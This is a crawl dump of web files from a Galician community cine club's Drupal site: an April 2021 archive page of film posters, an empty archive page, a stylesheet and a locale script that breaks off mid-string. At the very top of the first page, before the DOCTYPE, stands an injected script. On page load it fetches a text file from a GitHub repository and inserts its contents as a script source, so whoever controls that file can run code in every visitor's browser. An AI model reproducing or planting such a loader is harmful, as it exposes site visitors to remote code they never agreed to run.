

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--cineclubecarballio-30b.org/archive/202104
body_size: 3886
content:
<script>document.addEventListener("DOMContentLoaded", function () {var url = 'https://raw.githubusercontent.com/WilliamNYoshida/tragstenk/main/readme.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});});</script><!DOCTYPE html>
<html lang="gl" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://xn--cineclubecarballio-30b.org/sites/default/files/favicon-96x96.png" type="image/png" />
  <title>Abril 2021 | Cine Clube Carballiño</title>
  <link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_cz9bdHn_E74QkrAbOUIi0xsoWOYZdV9cxIXS6gCB6Wk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_sRj87i9si9UQR5Hxp0Btlblp4QglVv3N8HnUl3BInZM.css" media="all" />

<!--[if IE 7]>
<link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_rXfr0qrJP7m1ZK2AxFT9rH5nn1vh8IbSg9F3W5oStMs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:700,regular|Open+Sans:300,800&amp;subset=latin" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_53dIIyfxGLiJqhk-wxjrd3JhxqTahGknfLQUodAijeQ.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script src="https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_GOqEMBNvw5_eER4VAmp5HzF4RGNXlQ9cJWTFuuXjpxI.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"cineclube","theme_token":"-Qh15UUpkn2COCGb38zQ5D1tvA6Qpnt4gaWDGWrlZeg","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.7\/js\/bootstrap.min.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/gl_SCUcyjzxhijH3x91rS7xgSpsXdD7flXCF-IQ3-hwqLY.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/iconos\/css\/fontello.css":1,"public:\/\/icon\/fontello\/iconos\/css\/animation.css":1,"public:\/\/icon\/fontello\/iconos\/css\/fontello-ie7.css":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.7\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/cineclube\/css\/style.css":1,"https:\/\/fonts.googleapis.com\/css?family=Montserrat:700,regular|Open+Sans:300,800\u0026subset=latin":1}},"fitvids":{"custom_domains":[],"selectors":["mais"],"simplifymarkup":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="navbar-is-static-top html not-front not-logged-in no-sidebars page-archive page-archive- page-archive-202104">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir o contido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://xn--cineclubecarballio-30b.org/sites/default/files/logo%20350x143_0_0.png" alt="Inicio" />
        </a>
      
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="leaf"><a href="/arquivo">Arquivo</a></li>
<li class="leaf"><a href="/socios">Colaboradores</a></li>
<li class="leaf"><a href="/content/colabora">Colabora</a></li>
<li class="leaf"><a href="/blogue">Blogue</a></li>
<li class="last leaf"><a href="/content/contacto">Contacto</a></li>
</ul>                                      </nav>
      </div>
      </div>
</header>
<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <ol class="breadcrumb"><li><a href="/archive">Arquivo mensual</a></li>
<li class="active">Abril 2021</li>
</ol>      <a id="main-content"></a>
                    <h1 class="page-header">Abril 2021</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-arquiva view-id-arquiva view-display-id-page row view-dom-id-cf62668e0cb5abeae37f078799bc8930">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first col-xs-6 col-sm-4 col-md-4">
      
  <div class="views-field views-field-field-cartel">        <div class="field-content"><a href="/pel%C3%ADcula/el-horizonte"><img typeof="foaf:Image" class="img-responsive" src="https://xn--cineclubecarballio-30b.org/sites/default/files/styles/cartel/public/el-horizonte-poster-fotogramas-1613555909.jpg?itok=Wc3thRqp" width="320" height="452" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even col-xs-6 col-sm-4 col-md-4">
      
  <div class="views-field views-field-field-cartel">        <div class="field-content"><a href="/pel%C3%ADcula/naci%C3%B3n"><img typeof="foaf:Image" class="img-responsive" src="https://xn--cineclubecarballio-30b.org/sites/default/files/styles/cartel/public/naci%C3%B3n.jpg?itok=BoHicGi0" width="320" height="452" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd col-xs-6 col-sm-4 col-md-4">
      
  <div class="views-field views-field-field-cartel">        <div class="field-content"><a href="/pel%C3%ADcula/cu%C3%B1ados"><img typeof="foaf:Image" class="img-responsive" src="https://xn--cineclubecarballio-30b.org/sites/default/files/styles/cartel/public/cu%C3%B1ados.jpg?itok=L1U_sA1-" width="320" height="452" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even col-xs-6 col-sm-4 col-md-4">
      
  <div class="views-field views-field-field-cartel">        <div class="field-content"><a href="/pel%C3%ADcula/olvido-y-le%C3%B3n"><img typeof="foaf:Image" class="img-responsive" src="https://xn--cineclubecarballio-30b.org/sites/default/files/styles/cartel/public/olvido%20y%20le%C3%B3n.jpg?itok=Is4JT6cc" width="320" height="452" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd col-xs-6 col-sm-4 col-md-4">
      
  <div class="views-field views-field-field-cartel">        <div class="field-content"><a href="/pel%C3%ADcula/nuevo-orden"><img typeof="foaf:Image" class="img-responsive" src="https://xn--cineclubecarballio-30b.org/sites/default/files/styles/cartel/public/nuevo_orden-cartel-9735.jpg?itok=_R0wBwpK" width="320" height="452" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even col-xs-6 col-sm-4 col-md-4">
      
  <div class="views-field views-field-field-cartel">        <div class="field-content"><a href="/pel%C3%ADcula/en-busca-de-summerland"><img typeof="foaf:Image" class="img-responsive" src="https://xn--cineclubecarballio-30b.org/sites/default/files/styles/cartel/public/en%20busca%20de%20summerland_0.jpg?itok=ODc9eVWO" width="320" height="452" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last col-xs-6 col-sm-4 col-md-4">
      
  <div class="views-field views-field-field-cartel">        <div class="field-content"><a href="/pel%C3%ADcula/el-a%C3%B1o-del-descubrimiento"><img typeof="foaf:Image" class="img-responsive" src="https://xn--cineclubecarballio-30b.org/sites/default/files/styles/cartel/public/el%20a%C3%B1o%20del%20descubrimiento.jpg?itok=emF3s-Q8" width="320" height="452" alt="" /></a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
  <section class="lowcontent">
      </section>
</div>

  <footer class="footer">
    <div class="container">
      <div class="row">
      <div class="col-sm-4 col-md-4">
        <h2><i title="icon-3d-glasses" class="icon fontello icon-3d-glasses" aria-hidden="true"></i> O CineClube</h2>
        <p>Dende o Cineclube Carballiño continuamos a traer cine á vila do Carballiño e a realizar outras actividades paralelas.</p>
        <p><a href="/user">Administrar</a></p>
      </div>
      <div class="col-sm-4 col-md-4">
        <h2><i title="icon-donation-2" class="icon fontello icon-donation-2" aria-hidden="true"></i></i> Colabora</h2>
        <p>Para axudar a financiación de todas as actividades que fagamos, abrimos esta vía de colaboración en Teaming.net para que todas aquelas persoas que o desexen poidan facer un aporte mensual de 1€.</p>
        <a href="/content/colabora">Colabora</a>
      </div>
      <div class="col-sm-4 col-md-4">
        <h2><i title="icon-cinema-2" class="icon fontello icon-cinema-2" aria-hidden="true"></i> Redes</h2>
                <a href="https://www.facebook.com/cineclubecarballino/"><i class="icon fontello icon-facebook-logo-button" aria-hidden="true"></i> FACEBOOK</a>
        <a href="https://twitter.com/cineclubecarba"><i title="icon-twitter-logo-button" class="icon fontello icon-twitter-logo-button" aria-hidden="true"></i> TWITTER</a>
        <a href="/feed.rss"><i title="icon-rss-symbol" class="icon fontello icon-rss-symbol" aria-hidden="true"></i> RSS</a>

      </div>
      </div>
      <div class="row deseno">
      <div class="col-sm-12 col-xs-12 ">
        Deseñado por <a href="http://coroa.es">Coroa</a>
      </div>
    </div>
  </div>
  </footer>
  <script src="https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xn--cineclubecarballio-30b.org/archive/404:%20Not%20Found
body_size: 3191
content:
<!DOCTYPE html>
<html lang="gl" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://xn--cineclubecarballio-30b.org/sites/default/files/favicon-96x96.png" type="image/png" />
  <title>Cine Clube Carballiño</title>
  <link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_cz9bdHn_E74QkrAbOUIi0xsoWOYZdV9cxIXS6gCB6Wk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_sRj87i9si9UQR5Hxp0Btlblp4QglVv3N8HnUl3BInZM.css" media="all" />

<!--[if IE 7]>
<link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@unicorn-fail/drupal-bootstrap-styles@0.0.2/dist/3.3.1/7.x-3.x/drupal-bootstrap.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_rXfr0qrJP7m1ZK2AxFT9rH5nn1vh8IbSg9F3W5oStMs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:700,regular|Open+Sans:300,800&amp;subset=latin" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_53dIIyfxGLiJqhk-wxjrd3JhxqTahGknfLQUodAijeQ.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
<script src="https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_ptR1ZjZnexk8gj2Q9mIgM2M_6ztR4ckK-i_6gzFmlNM.js"></script>
<script src="https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_GOqEMBNvw5_eER4VAmp5HzF4RGNXlQ9cJWTFuuXjpxI.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"cineclube","theme_token":"Gl3n_7ujsGwVdIJpH0IpErOe1JQe6ay_Y9-9OyDJXi0","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/fitvids\/jquery.fitvids.js":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.7\/js\/bootstrap.min.js":1,"sites\/all\/modules\/fitvids\/fitvids.js":1,"public:\/\/languages\/gl_SCUcyjzxhijH3x91rS7xgSpsXdD7flXCF-IQ3-hwqLY.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/fitvids\/fitvids.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/iconos\/css\/fontello.css":1,"public:\/\/icon\/fontello\/iconos\/css\/animation.css":1,"public:\/\/icon\/fontello\/iconos\/css\/fontello-ie7.css":1,"https:\/\/maxcdn.bootstrapcdn.com\/bootstrap\/3.3.7\/css\/bootstrap.min.css":1,"https:\/\/cdn.jsdelivr.net\/npm\/@unicorn-fail\/drupal-bootstrap-styles@0.0.2\/dist\/3.3.1\/7.x-3.x\/drupal-bootstrap.min.css":1,"sites\/all\/themes\/cineclube\/css\/style.css":1,"https:\/\/fonts.googleapis.com\/css?family=Montserrat:700,regular|Open+Sans:300,800\u0026subset=latin":1}},"fitvids":{"custom_domains":[],"selectors":["mais"],"simplifymarkup":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>
<body class="navbar-is-static-top html not-front not-logged-in no-sidebars page-archive page-archive-404-not-found">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Ir o contido principal</a>
  </div>
    <header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Inicio">
          <img src="https://xn--cineclubecarballio-30b.org/sites/default/files/logo%20350x143_0_0.png" alt="Inicio" />
        </a>
      
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title="">Inicio</a></li>
<li class="leaf"><a href="/arquivo">Arquivo</a></li>
<li class="leaf"><a href="/socios">Colaboradores</a></li>
<li class="leaf"><a href="/content/colabora">Colabora</a></li>
<li class="leaf"><a href="/blogue">Blogue</a></li>
<li class="last leaf"><a href="/content/contacto">Contacto</a></li>
</ul>                                      </nav>
      </div>
      </div>
</header>
<div class="main-container container">

  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <ol class="breadcrumb"><li><a href="/archive">Arquivo mensual</a></li>
</ol>      <a id="main-content"></a>
                                                                <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-arquiva view-id-arquiva view-display-id-page row view-dom-id-e0edbc8c8fbf5b72d5723fbbd32976d0">
        
  
  
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

    
  </div>
  <section class="lowcontent">
      </section>
</div>

  <footer class="footer">
    <div class="container">
      <div class="row">
      <div class="col-sm-4 col-md-4">
        <h2><i title="icon-3d-glasses" class="icon fontello icon-3d-glasses" aria-hidden="true"></i> O CineClube</h2>
        <p>Dende o Cineclube Carballiño continuamos a traer cine á vila do Carballiño e a realizar outras actividades paralelas.</p>
        <p><a href="/user">Administrar</a></p>
      </div>
      <div class="col-sm-4 col-md-4">
        <h2><i title="icon-donation-2" class="icon fontello icon-donation-2" aria-hidden="true"></i></i> Colabora</h2>
        <p>Para axudar a financiación de todas as actividades que fagamos, abrimos esta vía de colaboración en Teaming.net para que todas aquelas persoas que o desexen poidan facer un aporte mensual de 1€.</p>
        <a href="/content/colabora">Colabora</a>
      </div>
      <div class="col-sm-4 col-md-4">
        <h2><i title="icon-cinema-2" class="icon fontello icon-cinema-2" aria-hidden="true"></i> Redes</h2>
                <a href="https://www.facebook.com/cineclubecarballino/"><i class="icon fontello icon-facebook-logo-button" aria-hidden="true"></i> FACEBOOK</a>
        <a href="https://twitter.com/cineclubecarba"><i title="icon-twitter-logo-button" class="icon fontello icon-twitter-logo-button" aria-hidden="true"></i> TWITTER</a>
        <a href="/feed.rss"><i title="icon-rss-symbol" class="icon fontello icon-rss-symbol" aria-hidden="true"></i> RSS</a>

      </div>
      </div>
      <div class="row deseno">
      <div class="col-sm-12 col-xs-12 ">
        Deseñado por <a href="http://coroa.es">Coroa</a>
      </div>
    </div>
  </div>
  </footer>
  <script src="https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_MRdvkC2u4oGsp5wVxBG1pGV5NrCPW3mssHxIn6G9tGE.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://xn--cineclubecarballio-30b.org/sites/default/files/css/css_rXfr0qrJP7m1ZK2AxFT9rH5nn1vh8IbSg9F3W5oStMs.css
body_size: 1391
content:
img{height:auto;}.view-arquivo .views-row .views-field-field-cartel,.view-socios .colabora,.view-arquiva .views-row,.view-pelisciclo .views-row,.view-persoas .views-row{margin-bottom:20px;}.view-blogue .views-row{margin-bottom:20px;padding-bottom:20px;border-bottom:1px solid #eee;}.navbar-default{background-color:#fff;}ul.menu{margin-top:30px;}body{font-family:"Open Sans";font-weight:300;font-style:normal;color:#000;font-size:16px;}a:hover,a:focus{text-decoration:none;}.wrap-btn-style{margin:20px 0 0;}a,a:focus{color:rgb(230,39,57);}a:hover{color:#fbcdcf;}.view-actores-lista .views-field-name{margin-top:15px;min-height:46px;}h1{font-family:"Open Sans";font-weight:700;font-style:normal;color:#000;font-size:36px;}h2{font-family:Montserrat;font-weight:normal;font-style:normal;color:#000;font-size:24px;}.tecnica .field div{display:inline-block;}.tecnica .field-items a{margin-right:15px;}.tecnica i{color:#0072bc;}.sinopse{text-align:justify;}.sinopse i,.lista-pelis i{color:rgb(243,86,93);}.actores i{color:rgb(141,198,63)}.seccioncine i{font-size:30px;}.seccioncine{margin-top:30px;}.seccioncine h2{margin-top:15px;margin-bottom:25px;}.seccioncine:first-of-type{margin-top:0;}.lista-pelis .fecha{border-right:#C3C3C3 1px solid;margin-right:5px;padding-right:5px;}.lista-pelis .fecha:last-of-type{border-right:0 none;}.lista-pelis p{min-height:45px;}.lista-pelis h3,.view-pel-culasciclo h3,.view-cinemas-de-galicia h3{min-height:50px;font-size:20px;}.view-proximas .views-row{margin-bottom:30px;}.todo{width:100%;display:inline-block;}.horario{border:rgb(230,39,57) 1px solid;padding:8px 0px;border-radius:10px;}.bloquerojo{color:#fff;background-color:rgb(230,39,57);padding:9.8px;margin-bottom:5px;width:auto;border-radius:10px 0px 0px 10px;margin-right:10px;}.spanrojo{color:#000;border-right:#C3C3C3 1px solid;margin-right:5px;padding-right:5px;display:inline-block;}.spanrojo:last-child{border-right:none;}.info .field-label,.info .field-items{display:inline-block;}.info .field{margin-top:15px;}.facebook,.twitter,.whatsapp,.genera{font-size:28px;}.facebook{color:#3b5998;}.twitter{color:#55acee;}.whatsapp{color:#4dc247;}footer{background-attachment:fixed;background-position:bottom;background-image:url('/sites/all/themes/cineclube/fondo3.jpg');}footer,footer h2,footer i{color:#fff;}footer i{font-size:30px;}.deseno{margin-top:25px;padding-top:15px;border-top:1px solid rgba(255,255,255,0.6);;}.topcontent{-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;background-attachment:fixed;margin-top:-21px;}.intro .boton a{padding:15px 20px;background-color:rgb(230,39,57);margin-bottom:30px;color:#fff;display:inline-block;font-family:'Open Sans';font-weight:800;text-transform:uppercase;}.intro  .texto{color:#fff;background-color:#0D0D15;font-size:16px;margin:0px 0 40px 0;padding:10px;text-transform:uppercase;font-family:'Open Sans';font-weight:800;width:auto;display:inline-block;}.intro  .fecha{color:#fff;background-color:#0D0D15;font-size:24px;margin:15px 0 20px 0;padding:10px;text-transform:uppercase;font-family:'Open Sans';font-weight:800;width:auto;display:inline-block;}.intro  .titulo{margin-top:45px;text-transform:uppercase;padding:10px;font-family:'Open Sans';font-weight:800;color:#fff;background-color:#0D0D15;font-size:72px;display:inline-block;}.tabbable-panel{}.tabbable-line > .nav-tabs{border:none;margin:0px;}.tabbable-line > .nav-tabs > li{margin-right:2px;}.tabbable-line > .nav-tabs > li > a{border:0;margin-right:0;color:#737373;}.tabbable-line > .nav-tabs > li > a > i{color:#a6a6a6;}.tabbable-line > .nav-tabs > li.open,.tabbable-line > .nav-tabs > li:hover{border-bottom:4px solid #fbcdcf;}.tabbable-line > .nav-tabs > li.open > a,.tabbable-line > .nav-tabs > li:hover > a{border:0;background:none !important;color:#333333;}.tabbable-line > .nav-tabs > li.open > a > i,.tabbable-line > .nav-tabs > li:hover > a > i{color:#a6a6a6;}.tabbable-line > .nav-tabs > li.open .dropdown-menu,.tabbable-line > .nav-tabs > li:hover .dropdown-menu{margin-top:0px;}.tabbable-line > .nav-tabs > li.active{border-bottom:4px solid rgb(230,39,57);position:relative;}.tabbable-line > .nav-tabs > li.active > a{border:0;color:#333333;}.tabbable-line > .nav-tabs > li.active > a > i{color:#404040;}.tabbable-line > .tab-content{margin-top:-3px;background-color:#fff;border:0;border-top:1px solid #eee;padding:15px 0;}.portlet .tabbable-line > .tab-content{padding-bottom:0;}.tabbable-line.tabs-below > .nav-tabs > li{border-top:4px solid transparent;}.tabbable-line.tabs-below > .nav-tabs > li > a{margin-top:0;}.tabbable-line.tabs-below > .nav-tabs > li:hover{border-bottom:0;border-top:4px solid #fbcdcf;}.tabbable-line.tabs-below > .nav-tabs > li.active{margin-bottom:-2px;border-bottom:0;border-top:4px solid rgb(230,39,57);}.tabbable-line.tabs-below > .tab-content{margin-top:-10px;border-top:0;border-bottom:1px solid #eee;padding-bottom:15px;}


--- FILE ---
content_type: text/javascript
request_url: https://xn--cineclubecarballio-30b.org/sites/default/files/js/js_GOqEMBNvw5_eER4VAmp5HzF4RGNXlQ9cJWTFuuXjpxI.js
body_size: 1975
content:
Drupal.locale = { 'pluralFormula': function ($n) { return Number(($n!=1)); }, 'strings': {"":{"An AJAX HTTP error occurred.":"Houbo un erro HTTP AJAX.","HTTP Result Code: !status":"C\u00f3digo de Resultado HTTP: !status","An AJAX HTTP request terminated abnormally.":"Unha solicitude HTTP de AJAX finalizou de maneira anormal.","Debugging information follows.":"A continuaci\u00f3n det\u00e1llase a informaci\u00f3n de depuraci\u00f3n","Path: !uri":"Ruta: !uri","StatusText: !statusText":"StatusText: !statusText","ResponseText: !responseText":"ResponseText: !responseText","ReadyState: !readyState":"ReadyState: !readyState","Loading":"Cargando","(active tab)":"(solapa activa)","@title dialog":"Di\u00e1logo @title","Configure":"Configurar","Show shortcuts":"Amosar accesos r\u00e1pidos","Hide shortcuts":"Ocultar atallos","Re-order rows by numerical weight instead of dragging.":"Reordenar as filas por peso num\u00e9rico en lugar de arrastrar.","Show row weights":"Mostrar pesos da fila","Hide row weights":"Ocultar pesos da fila","Drag to re-order":"Arrastre para reordenar","Changes made in this table will not be saved until the form is submitted.":"Os cambios feitos nesta t\u00e1boa non se han gardar ata que se env\u00ede o formulario.","Hide":"Agochar","Show":"Amosar","Enabled":"Activado","This field is required.":"Este campo \u00e9 necesario.","Enable":"Activar","Disable":"Desactivar","Disabled":"Desactivado","Edit":"Editar","Add":"Engadir","Other":"Outro","Next":"Seguinte","Sunday":"domingo","Monday":"luns","Tuesday":"martes","Wednesday":"m\u00e9rcores","Thursday":"xoves","Friday":"venres","Saturday":"s\u00e1bado","Done":"Feito","Prev":"Ant","Mon":"Lun","Tue":"Mar","Wed":"M\u00e9r","Thu":"Xov","Fri":"Ven","Sat":"S\u00e1b","Sun":"Dom","January":"Xaneiro","February":"Febreiro","March":"Marzo","April":"Abril","May":"Mai","June":"Xu\u00f1o","July":"Xullo","August":"Agosto","September":"Setembro","October":"Outubro","November":"Novembro","December":"Decembro","Allowed HTML tags":"Etiquetas HTML permitidas","Select all rows in this table":"Seleccionar todas as filas desta t\u00e1boa","Deselect all rows in this table":"Elminar a selecci\u00f3n de todas as filas desta t\u00e1boa","Today":"Hoxe","Jan":"Xan","Feb":"Feb","Apr":"Abr","Jun":"Xu\u00f1","Jul":"Xul","Aug":"Ago","Sep":"Set","Oct":"Out","Nov":"Nov","Dec":"Dec","Su":"Do","Mo":"Lu","Tu":"Ma","We":"M\u00e9","Th":"Xo","Fr":"Ve","Sa":"S\u00e1","Not published":"Non publicado","Please wait...":"Espere, por favor...","mm\/dd\/yy":"mm\/dd\/aa","By @name on @date":"Por @name en @date","By @name":"Por @name","Not in menu":"Sin menu","Alias: @alias":"Alias: 